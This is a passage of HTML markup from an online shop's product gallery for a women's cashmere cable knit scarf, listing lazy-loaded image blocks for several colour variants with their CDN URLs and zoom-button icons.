<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M14.725 9.625a5.099 5.099 0 1 0-.002 10.198 5.099 5.099 0 0 0 .002-10.198Zm-3.528-.18a6.349 6.349 0 0 1 8.437 9.305l2.942 2.943a.625.625 0 1 1-.883.883l-2.943-2.942a6.35 6.35 0 0 1-10.253-3.671 6.35 6.35 0 0 1 2.7-6.518Zm3.488 1.772c.345 0 .625.28.625.625v2.217h2.217a.625.625 0 1 1 0 1.25H15.31v2.217a.625.625 0 1 1-1.25 0V15.31h-2.217a.625.625 0 1 1 0-1.25h2.217v-2.217c0-.345.28-.625.625-.625Z" clip-rule="evenodd"/></svg>
</span>
                </button>
              
            

          
        </div>

        
      </li>
    
      
      <li
        id="template--19161091342396__main-30069644132412"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          data-media="30069644132412"
          data-media-type="image"
          style="--media-aspect-ratio: 0.666971637694419;"
        >
          
              

              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/brown-cashmere-cable-knit-scarf-065-2-Copy_729x1093.jpg?v=1723133023"
        
        width="729"
        height="1093"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/brown-cashmere-cable-knit-scarf-065-2-Copy_729x1093.jpg?v=1723133023 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/brown-cashmere-cable-knit-scarf-065-2-Copy_729x1093.jpg?v=1723133023"
    
    width="729"
    height="1093"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/brown-cashmere-cable-knit-scarf-065-2-Copy_{size}.jpg?v=1723133023"
      data-rimg-max="729x1093"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='729'%20height='1093'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              

              
                <button
                  class="product-gallery__media-zoom"
                  aria-label="Open media {{ index }} in modal"
                  data-product-gallery-media-zoom
                >
                  <span class="product-gallery__media-zoom-icon">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M14.725 9.625a5.099 5.099 0 1 0-.002 10.198 5.099 5.099 0 0 0 .002-10.198Zm-3.528-.18a6.349 6.349 0 0 1 8.437 9.305l2.942 2.943a.625.625 0 1 1-.883.883l-2.943-2.942a6.35 6.35 0 0 1-10.253-3.671 6.35 6.35 0 0 1 2.7-6.518Zm3.488 1.772c.345 0 .625.28.625.625v2.217h2.217a.625.625 0 1 1 0 1.25H15.31v2.217a.625.625 0 1 1-1.25 0V15.31h-2.217a.625.625 0 1 1 0-1.25h2.217v-2.217c0-.345.28-.625.625-.625Z" clip-rule="evenodd"/></svg>
</span>
                </button>
              
            

          
        </div>

        
      </li>
    
      
      <li
        id="template--19161091342396__main-30761818554428"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          data-media="30761818554428"
          data-media-type="image"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
              

              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474851"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Stone "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474851 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474851"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Stone "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-main_{size}.jpg?v=1730474851"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1500'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              

              
                <button
                  class="product-gallery__media-zoom"
                  aria-label="Open media {{ index }} in modal"
                  data-product-gallery-media-zoom
                >
                  <span class="product-gallery__media-zoom-icon">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M14.725 9.625a5.099 5.099 0 1 0-.002 10.198 5.099 5.099 0 0 0 .002-10.198Zm-3.528-.18a6.349 6.349 0 0 1 8.437 9.305l2.942 2.943a.625.625 0 1 1-.883.883l-2.943-2.942a6.35 6.35 0 0 1-10.253-3.671 6.35 6.35 0 0 1 2.7-6.518Zm3.488 1.772c.345 0 .625.28.625.625v2.217h2.217a.625.625 0 1 1 0 1.25H15.31v2.217a.625.625 0 1 1-1.25 0V15.31h-2.217a.625.625 0 1 1 0-1.25h2.217v-2.217c0-.345.28-.625.625-.625Z" clip-rule="evenodd"/></svg>
</span>
                </button>
              
            

          
        </div>

        
      </li>
    
      
      <li
        id="template--19161091342396__main-30761818587196"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          data-media="30761818587196"
          data-media-type="image"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
              

              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474882"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474882 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474882"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-pt01_{size}.jpg?v=1730474882"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1500'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              

              
                <button
                  class="product-gallery__media-zoom"
                  aria-label="Open media {{ index }} in modal"
                  data-product-gallery-media-zoom
                >
                  <span class="product-gallery__media-zoom-icon">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M14.725 9.625a5.099 5.099 0 1 0-.002 10.198 5.099 5.099 0 0 0 .002-10.198Zm-3.528-.18a6.349 6.349 0 0 1 8.437 9.305l2.942 2.943a.625.625 0 1 1-.883.883l-2.943-2.942a6.35 6.35 0 0 1-10.253-3.671 6.35 6.35 0 0 1 2.7-6.518Zm3.488 1.772c.345 0 .625.28.625.625v2.217h2.217a.625.625 0 1 1 0 1.25H15.31v2.217a.625.625 0 1 1-1.25 0V15.31h-2.217a.625.625 0 1 1 0-1.25h2.217v-2.217c0-.345.28-.625.625-.625Z" clip-rule="evenodd"/></svg>
</span>
                </button>
              
            

          
        </div>

        
      </li>
    
      
      <li
        id="template--19161091342396__main-30761818423356"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          data-media="30761818423356"
          data-media-type="image"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
              

              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474885"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Gray "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474885 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474885"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Gray "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-main_{size}.jpg?v=1730474885"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1500'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              

              
                <button
                  class="product-gallery__media-zoom"
                  aria-label="Open media {{ index }} in modal"
                  data-product-gallery-media-zoom
                >
                  <span class="product-gallery__media-zoom-icon">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M14.725 9.625a5.099 5.099 0 1 0-.002 10.198 5.099 5.099 0 0 0 .002-10.198Zm-3.528-.18a6.349 6.349 0 0 1 8.437 9.305l2.942 2.943a.625.625 0 1 1-.883.883l-2.943-2.942a6.35 6.35 0 0 1-10.253-3.671 6.35 6.35 0 0 1 2.7-6.518Zm3.488 1.772c.345 0 .625.28.625.625v2.217h2.217a.625.625 0 1 1 0 1.25H15.31v2.217a.625.625 0 1 1-1.25 0V15.31h-2.217a.625.625 0 1 1 0-1.25h2.217v-2.217c0-.345.28-.625.625-.625Z" clip-rule="evenodd"/></svg>
</span>
                </button>
              
            

          
        </div>

        
      </li>
    
      
      <li
        id="template--19161091342396__main-30761818456124"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          data-media="30761818456124"
          data-media-type="image"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
              

              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474814"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474814 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474814"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-pt01_{size}.jpg?v=1730474814"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1500'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              

              
                <button
                  class="product-gallery__media-zoom"
                  aria-label="Open media {{ index }} in modal"
                  data-product-gallery-media-zoom
                >
                  <span class="product-gallery__media-zoom-icon">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M14.725 9.625a5.099 5.099 0 1 0-.002 10.198 5.099 5.099 0 0 0 .002-10.198Zm-3.528-.18a6.349 6.349 0 0 1 8.437 9.305l2.942 2.943a.625.625 0 1 1-.883.883l-2.943-2.942a6.35 6.35 0 0 1-10.253-3.671 6.35 6.35 0 0 1 2.7-6.518Zm3.488 1.772c.345 0 .625.28.625.625v2.217h2.217a.625.625 0 1 1 0 1.25H15.31v2.217a.625.625 0 1 1-1.25 0V15.31h-2.217a.625.625 0 1 1 0-1.25h2.217v-2.217c0-.345.28-.625.625-.625Z" clip-rule="evenodd"/></svg>
</span>
                </button>
              
            

          
        </div>

        
      </li>
    
      
      <li
        id="template--19161091342396__main-30761818292284"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          data-media="30761818292284"
          data-media-type="image"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
              

              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/cream-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474864"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Cream "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/cream-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474864 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/cream-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474864"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Cream "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/cream-cashmere-cable-knit-scarf-065-main_{size}.jpg?v=1730474864"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1500'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              

              
                <button
                  class="product-gallery__media-zoom"
                  aria-label="Open media {{ index }} in modal"
                  data-product-gallery-media-zoom
                >
                  <span class="product-gallery__media-zoom-icon">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M14.725 9.625a5.099 5.099 0 1 0-.002 10.198 5.099 5.099 0 0 0 .002-10.198Zm-3.528-.18a6.349 6.349 0 0 1 8.437 9.305l2.942 2.943a.625.625 0 1 1-.883.883l-2.943-2.942a6.35 6.35 0 0 1-10.253-3.671 6.35 6.35 0 0 1 2.7-6.518Zm3.488 1.772c.345 0 .625.28.625.625v2.217h2.217a.625.625 0 1 1 0 1.25H15.31v2.217a.625.625 0 1 1-1.25 0V15.31h-2.217a.625.625 0 1 1 0-1.25h2.217v-2.217c0-.345.28-.625.625-.625Z" clip-rule="evenodd"/></svg>
</span>
                </button>
              
            

          
        </div>

        
      </li>
    
      
      <li
        id="template--19161091342396__main-30761818226748"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          data-media="30761818226748"
          data-media-type="image"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
              

              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474844"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Cappuccino "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474844 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474844"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Cappuccino "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-main_{size}.jpg?v=1730474844"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1500'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              

              
                <button
                  class="product-gallery__media-zoom"
                  aria-label="Open media {{ index }} in modal"
                  data-product-gallery-media-zoom
                >
                  <span class="product-gallery__media-zoom-icon">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M14.725 9.625a5.099 5.099 0 1 0-.002 10.198 5.099 5.099 0 0 0 .002-10.198Zm-3.528-.18a6.349 6.349 0 0 1 8.437 9.305l2.942 2.943a.625.625 0 1 1-.883.883l-2.943-2.942a6.35 6.35 0 0 1-10.253-3.671 6.35 6.35 0 0 1 2.7-6.518Zm3.488 1.772c.345 0 .625.28.625.625v2.217h2.217a.625.625 0 1 1 0 1.25H15.31v2.217a.625.625 0 1 1-1.25 0V15.31h-2.217a.625.625 0 1 1 0-1.25h2.217v-2.217c0-.345.28-.625.625-.625Z" clip-rule="evenodd"/></svg>
</span>
                </button>
              
            

          
        </div>

        
      </li>
    
      
      <li
        id="template--19161091342396__main-30761818259516"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          data-media="30761818259516"
          data-media-type="image"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
              

              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474841"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474841 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474841"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-pt01_{size}.jpg?v=1730474841"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1500'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              

              
                <button
                  class="product-gallery__media-zoom"
                  aria-label="Open media {{ index }} in modal"
                  data-product-gallery-media-zoom
                >
                  <span class="product-gallery__media-zoom-icon">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M14.725 9.625a5.099 5.099 0 1 0-.002 10.198 5.099 5.099 0 0 0 .002-10.198Zm-3.528-.18a6.349 6.349 0 0 1 8.437 9.305l2.942 2.943a.625.625 0 1 1-.883.883l-2.943-2.942a6.35 6.35 0 0 1-10.253-3.671 6.35 6.35 0 0 1 2.7-6.518Zm3.488 1.772c.345 0 .625.28.625.625v2.217h2.217a.625.625 0 1 1 0 1.25H15.31v2.217a.625.625 0 1 1-1.25 0V15.31h-2.217a.625.625 0 1 1 0-1.25h2.217v-2.217c0-.345.28-.625.625-.625Z" clip-rule="evenodd"/></svg>
</span>
                </button>
              
            

          
        </div>

        
      </li>
    
      
      <li
        id="template--19161091342396__main-30069756592188"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          data-media="30069756592188"
          data-media-type="image"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
              

              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/065-OLV_Cashmere_StudioGray_1000x1500.jpg?v=1723132969"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Olive "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/065-OLV_Cashmere_StudioGray_1000x1500.jpg?v=1723132969 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/065-OLV_Cashmere_StudioGray_1000x1500.jpg?v=1723132969"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Olive "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/065-OLV_Cashmere_StudioGray_{size}.jpg?v=1723132969"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1500'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              

              
                <button
                  class="product-gallery__media-zoom"
                  aria-label="Open media {{ index }} in modal"
                  data-product-gallery-media-zoom
                >
                  <span class="product-gallery__media-zoom-icon">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M14.725 9.625a5.099 5.099 0 1 0-.002 10.198 5.099 5.099 0 0 0 .002-10.198Zm-3.528-.18a6.349 6.349 0 0 1 8.437 9.305l2.942 2.943a.625.625 0 1 1-.883.883l-2.943-2.942a6.35 6.35 0 0 1-10.253-3.671 6.35 6.35 0 0 1 2.7-6.518Zm3.488 1.772c.345 0 .625.28.625.625v2.217h2.217a.625.625 0 1 1 0 1.25H15.31v2.217a.625.625 0 1 1-1.25 0V15.31h-2.217a.625.625 0 1 1 0-1.25h2.217v-2.217c0-.345.28-.625.625-.625Z" clip-rule="evenodd"/></svg>
</span>
                </button>
              
            

          
        </div>

        
      </li>
    
      
      <li
        id="template--19161091342396__main-24268664438844"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          data-media="24268664438844"
          data-media-type="image"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
              

              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/products/olive-cashmere-cable-knit-scarf-065-2_1000x1500.jpg?v=1723060981"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Olive "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/products/olive-cashmere-cable-knit-scarf-065-2_1000x1500.jpg?v=1723060981 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/products/olive-cashmere-cable-knit-scarf-065-2_1000x1500.jpg?v=1723060981"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Olive "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/products/olive-cashmere-cable-knit-scarf-065-2_{size}.jpg?v=1723060981"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1500'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              

              
                <button
                  class="product-gallery__media-zoom"
                  aria-label="Open media {{ index }} in modal"
                  data-product-gallery-media-zoom
                >
                  <span class="product-gallery__media-zoom-icon">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M14.725 9.625a5.099 5.099 0 1 0-.002 10.198 5.099 5.099 0 0 0 .002-10.198Zm-3.528-.18a6.349 6.349 0 0 1 8.437 9.305l2.942 2.943a.625.625 0 1 1-.883.883l-2.943-2.942a6.35 6.35 0 0 1-10.253-3.671 6.35 6.35 0 0 1 2.7-6.518Zm3.488 1.772c.345 0 .625.28.625.625v2.217h2.217a.625.625 0 1 1 0 1.25H15.31v2.217a.625.625 0 1 1-1.25 0V15.31h-2.217a.625.625 0 1 1 0-1.25h2.217v-2.217c0-.345.28-.625.625-.625Z" clip-rule="evenodd"/></svg>
</span>
                </button>
              
            

          
        </div>

        
      </li>
    
      
      <li
        id="template--19161091342396__main-30761818161212"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          data-media="30761818161212"
          data-media-type="image"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
              

              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474799"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Black "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474799 1x"
        
        
      >
    </noscript>
  

  <img
    
